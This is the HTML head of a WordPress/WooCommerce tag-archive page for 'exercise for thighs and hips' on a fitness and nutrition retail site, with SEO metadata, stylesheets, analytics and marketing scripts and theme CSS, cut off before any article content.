

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/exercise-for-thighs-and-hips/
body_size: 38317
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>exercise for thighs and hips Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="exercise for thighs and hips Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/","url":"https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/","name":"exercise for thighs and hips Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation.jpg","width":1024,"height":683,"caption":"Workout happy on women's day"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; exercise for thighs and hips Tag Feed" href="https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769809603' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"a9aff39ab5","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/18228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css 